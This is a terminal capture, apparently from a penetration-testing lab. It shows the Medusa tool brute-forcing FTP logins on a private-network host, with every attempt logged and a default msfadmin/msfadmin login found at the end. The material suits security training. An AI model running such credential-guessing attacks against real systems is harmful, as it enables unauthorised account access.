 ┌──(miony㉿kali)-[~]
└─$ medusa -h 192.168.15.46 -U users.txt -P passwords.txt -M ftp -f
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofu
s.net>

2026-11-23 21:36:27 ACCOUNT CHECK: [ftp] Host: 192.168.15.46 (1 of 1, 0 compl
ete) User: admin (1 of 3, 0 complete) Password: 123456 (1 of 4 complete)
2026-11-23 21:36:30 ACCOUNT CHECK: [ftp] Host: 192.168.15.46 (1 of 1, 0 compl
ete) User: admin (1 of 3, 0 complete) Password: password (2 of 4 complete)
2026-11-23 21:36:33 ACCOUNT CHECK: [ftp] Host: 192.168.15.46 (1 of 1, 0 compl
ete) User: admin (1 of 3, 0 complete) Password: msfadmin (3 of 4 complete)
2026-11-23 21:36:37 ACCOUNT CHECK: [ftp] Host: 192.168.15.46 (1 of 1, 0 compl
ete) User: admin (1 of 3, 0 complete) Password: admin (4 of 4 complete)
2026-11-23 21:36:40 ACCOUNT CHECK: [ftp] Host: 192.168.15.46 (1 of 1, 0 compl
ete) User: user (2 of 3, 1 complete) Password: 123456 (1 of 4 complete)
2026-11-23 21:36:43 ACCOUNT CHECK: [ftp] Host: 192.168.15.46 (1 of 1, 0 compl
ete) User: user (2 of 3, 1 complete) Password: password (2 of 4 complete)
2026-11-23 21:36:46 ACCOUNT CHECK: [ftp] Host: 192.168.15.46 (1 of 1, 0 compl
ete) User: user (2 of 3, 1 complete) Password: msfadmin (3 of 4 complete)
2026-11-23 21:36:48 ACCOUNT CHECK: [ftp] Host: 192.168.15.46 (1 of 1, 0 compl
ete) User: user (2 of 3, 1 complete) Password: admin (4 of 4 complete)
2026-11-23 21:36:52 ACCOUNT CHECK: [ftp] Host: 192.168.15.46 (1 of 1, 0 compl
ete) User: msfadmin (3 of 3, 2 complete) Password: 123456 (1 of 4 complete)
2026-11-23 21:36:55 ACCOUNT CHECK: [ftp] Host: 192.168.15.46 (1 of 1, 0 compl
ete) User: msfadmin (3 of 3, 2 complete) Password: password (2 of 4 complete)
2026-11-23 21:36:55 ACCOUNT CHECK: [ftp] Host: 192.168.15.46 (1 of 1, 0 compl
ete) User: msfadmin (3 of 3, 2 complete) Password: msfadmin (3 of 4 complete)
2026-11-23 21:36:55 ACCOUNT FOUND: [ftp] Host: 192.168.15.46 User: msfadmin P
assword: msfadmin [SUCCESS]